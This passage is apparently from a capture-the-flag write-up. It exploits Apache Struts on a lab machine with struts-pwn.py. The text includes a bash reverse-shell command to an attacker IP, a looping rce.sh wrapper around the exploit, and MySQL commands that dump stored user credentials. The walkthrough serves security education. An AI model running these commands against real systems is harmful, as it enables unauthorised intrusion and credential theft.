


If I keep enumerating, I can verify that the RCE is running on the actual victim machine and not in a container, but if I try to get a Reverse Shell I am unsuccessful.
python3 struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c "cat /proc/net/fib_trie"
python3 struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c "cat /proc/net/fib_trie | grep \"host LOCAL\" -B 1"
python3 struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c "bash -i >& /dev/tcp/10.10.14.15/443 0>&1"



As I can’t get a Reverse Shell, I keep using the exploit to enumerate more the system, but to avoid running it again and again, we created with the Hack4u community, a simple script to automate the RCE. I find a very interesting db_connect file, and when I open it I find some credentials, I try to connect by SSH with some users that I find in the passwd file that have a bash as terminal, but I cannot.
python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'ls -l' | grep Prematurely -A 100 | grep -vE 'Note|Done'
nvim rce.sh
chmod +x rce.sh
./rce.sh
rce.sh
#!/bin/bash
while [ "$command" != "exit" ]; do
echo -n "$~ " && read command
python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c """$command""" | grep "Prematurely" -A 100 | grep -v -E "Note:|Done"
done





However, if I use mysql to try to list the databases, I can connect with the credentials I found. I search the databases, then by tables and lastly those columns that I think may have relevant information. I find the credentials of the user richard. I can also have the same results with mysqlshow. I manage to connect successfully by SSH, I only must make a console treatment to have a better performance of my activities in the victim machine.
mysql -uadmin -padmin -e "show databases"
mysql -uadmin -padmin -e "use users; show tables"
mysql -uadmin -padmin -e "use users; describe accounts"
mysql -uadmin -padmin -e "use users; select password, username from accounts"
mysqlshow -uadmin -padmin
mysqlshow -uadmin -padmin users
mysqlshow -uadmin -padmin users accounts
mysqldump -uadmin --password=admin --no-data users
mysqldump -uadmin --password=admin --single-transaction --all-data
Victime Machine
script /dev/null -c bash [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

